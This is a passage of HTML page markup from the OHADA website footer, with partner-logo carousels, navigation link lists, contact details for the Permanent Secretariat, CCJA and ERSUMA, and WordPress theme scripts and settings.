					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-604891c" data-id="604891c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4f7d089 elementor-skin-carousel elementor-arrows-yes elementor-widget elementor-widget-media-carousel" data-id="4f7d089" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;8&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-icf-investment-climate-facility-for-africa/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/logo_mae_cooperation_icf_ohada.jpg)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/ohada-partnership-adb-african-development-bank/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partnerbad.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-oif-international-organisation-of-la-francophonie/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/oiflogo.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-european-union/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner6.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-world-bank/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/telechargement-2.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-french-cooperation/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner8.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-swiss-cooperation/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner10.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-undp-united-nations-development-programme/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner3.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-canadian-cooperation/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner9.png)">

			
					</div>
		</a>						</div>
									</div>
																				<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-f024735 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f024735" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8b389d5" data-id="8b389d5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-13e924d elementor-skin-carousel elementor-arrows-yes elementor-widget elementor-widget-media-carousel" data-id="13e924d" data-element_type="widget" id="footertest" data-settings="{&quot;slides_per_view&quot;:&quot;8&quot;,&quot;slides_per_view_mobile&quot;:&quot;2&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-icf-investment-climate-facility-for-africa/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/logo_mae_cooperation_icf_ohada.jpg)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-bad-banque-africaine-de-developpement/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partnerbad.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-oif-organisation-internationale-de-la-francophonie/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/oiflogo.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-union-europeenne/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner6.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-banque-mondiale/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/telechargement-2.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-cooperation-francaise/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner8.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-cooperation-suisse/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner10.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-pnud-programme-des-nations-unies-pour-le-developpement/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner3.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-cooperation-canadienne/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner9.png)">

			
					</div>
		</a>						</div>
									</div>
																				<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ccdac1c elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ccdac1c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-306809e" data-id="306809e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eaaa162 elementor-widget elementor-widget-heading" data-id="eaaa162" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">About OHADA</div>		</div>
				</div>
				<div class="elementor-element elementor-element-5b20650 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b20650" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/general-overview/">

											<span class="elementor-icon-list-text">OHADA Daily Life</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/missions-and-goals/">

											<span class="elementor-icon-list-text">Misiones y objetivos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/history-of-ohada/">

											<span class="elementor-icon-list-text">Our history</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/stakeholders/">

											<span class="elementor-icon-list-text">The actors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/terms-of-membership/">

											<span class="elementor-icon-list-text">Terms of membership</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/ohadas-organization/">

											<span class="elementor-icon-list-text">Organization</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/permanent-secretariat-in-a-nutshell/">

											<span class="elementor-icon-list-text">Our institutions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/state-members/">

											<span class="elementor-icon-list-text">State Members</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/official-gazette/">

											<span class="elementor-icon-list-text">Official newspaper</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7e6aaf9" data-id="7e6aaf9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ecd2579 elementor-widget elementor-widget-heading" data-id="ecd2579" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">OHADA Law</div>		</div>
				</div>
				<div class="elementor-element elementor-element-c6d6eaa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c6d6eaa" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/uniform-acts/">

											<span class="elementor-icon-list-text">Uniform Acts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/ohada-case-law/">

											<span class="elementor-icon-list-text">Law case</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/publications/">

											<span class="elementor-icon-list-text">CCJA Doctrine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/bibliography/">

											<span class="elementor-icon-list-text">Bibliography</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/studies/">

											<span class="elementor-icon-list-text">Etudes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/publications/">

											<span class="elementor-icon-list-text">Publications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/professionnal-pratice/">

											<span class="elementor-icon-list-text">Pratique professionnelle</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/treaty-amending-the-treaty-on-the-harmonization-of-business-law-in-africa/">

											<span class="elementor-icon-list-text">OHADA Treaty revised</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/regulations-and-decisions/">

											<span class="elementor-icon-list-text">Regulations & Decisions</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be4ca32" data-id="be4ca32" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-962089d elementor-widget elementor-widget-heading" data-id="962089d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Quick access</div>		</div>
				</div>
				<div class="elementor-element elementor-element-8753a15 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8753a15" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/latest-news/">

											<span class="elementor-icon-list-text">Latest News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/events-calendar/">

											<span class="elementor-icon-list-text">Events calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/latest-annoucements/">

											<span class="elementor-icon-list-text">Annoucements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/submit-a-request-for-arbitration-to-the-ccja/">

											<span class="elementor-icon-list-text">Seize the Arbitration Center</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/submit-an-internship-request/">

											<span class="elementor-icon-list-text">Become an OHADA partner</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/write-to-the-ccja/">

											<span class="elementor-icon-list-text"> Seize the CCJA for an opinion</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/get-in-contact-with-the-permanent-secretariat/">

											<span class="elementor-icon-list-text">Seize the SP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://biblio.ohada.org/pmb/opac_css/index.php" target="_blank">

											<span class="elementor-icon-list-text">Digital librairy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/register-for-training-at-ersuma/">

											<span class="elementor-icon-list-text">Register for training at ERSUMA</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a339316" data-id="a339316" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-aef2631 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aef2631" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b3e2c77" data-id="b3e2c77" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cd0eb3a elementor-widget elementor-widget-heading" data-id="cd0eb3a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Permanent Secretariat</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fe4c310 box-location elementor-widget elementor-widget-text-editor" data-id="fe4c310" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Av. Charles de Gaulle, sis à Hippodrome face au MINREX<br />
BP 10071 Yaoundé, Cameroun<br />
Tél. : <a href="tel:+237 222 21 09 05">+237 222 21 09 05</a> / <a href="tel:222 21 26 12">222 21 26 12</a><br />
Fax : <a href="tel:+237 222 21 67 45">+237 222 21 67 45</a><br />
Email: <a href="mailto:secretariat@ohada.org">secretariat@ohada.org</a></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b210710 elementor-view-default elementor-widget elementor-widget-icon" data-id="b210710" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.ohada.org/en/geographical-location-spo/">
			<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-243fb8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="243fb8d" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9ea0b21" data-id="9ea0b21" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7234859 elementor-widget elementor-widget-heading" data-id="7234859" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CCJA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f0ed463 box-location elementor-widget elementor-widget-text-editor" data-id="f0ed463" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Plateau, Avenue Dr JAMOT, Face Immeuble<br />« Les Harmonies »<br />01 B.P. 8702 Abidjan 01, Côte d&#8217;Ivoire<br />Tél. : <a href="tel:+225 20 33 60 51">+225 20 33 60 51</a> / <a href="tel:20 33 60 52">20 33 60 52</a><br />Fax : <a href="tel:+225 20 33 60 53">+225 20 33 60 53</a><br />Email: ccja@ohada.org</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d4441b elementor-view-default elementor-widget elementor-widget-icon" data-id="5d4441b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.ohada.org/en/geographical-location-of-the-ccja/">
			<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-c67c8cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c67c8cd" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f7f5fed" data-id="f7f5fed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8f230b7 elementor-widget elementor-widget-heading" data-id="8f230b7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ERSUMA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7e0fcc0 box-location elementor-widget elementor-widget-text-editor" data-id="7e0fcc0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Ouando, Carrefour Cinquantenaire – Route de Pobè<br />02 B.P. 353 Porto-Novo, Bénin<br />Tél. : <a href="tel:+229 20 24 58 04">+229 20 24 58 04</a> / <a href="tel:+237 97 97 05 37">97 97 05 37</a> <br />Email: <a href="mailto:ersuma@ohada.org">ersuma@ohada.org</a></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dfccdc5 elementor-view-default elementor-widget elementor-widget-icon" data-id="dfccdc5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.ohada.org/en/geographical-location-ersuma/">
			<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




	<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/annuaire-des-clubs-des-etats-parties/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>French<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/en/directory-of-clubs-of-states-members/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-pt-pt wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/pt-pt/diretorio-de-clubes-dos-estados-partes/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-pt.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="pt-pt">Português</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Portuguese (Portugal)<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-es wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/es/directorio-de-clubes-de-los-estados-partes/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Spanish<span class="wpml-ls-bracket">)</span></span></a>
			</li></ul>
</div>
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://www.ohada.org/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=2.6.8' media='all' />
<link rel='stylesheet' id='elementskit-signature-field-css-css' href='https://www.ohada.org/wp-content/plugins/elementskit/modules/pro-form-signature-field/assets/css/signature-field-styles.css?ver=2.6.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script id="0295fe4ab-js-extra">
var localize = {"ajaxurl":"https:\/\/www.ohada.org\/wp-admin\/admin-ajax.php","nonce":"c46e6d67a1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/www.ohada.org\/en\/directory-of-clubs-of-states-members\/","cart_redirectition":"","cart_page_url":"","ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"o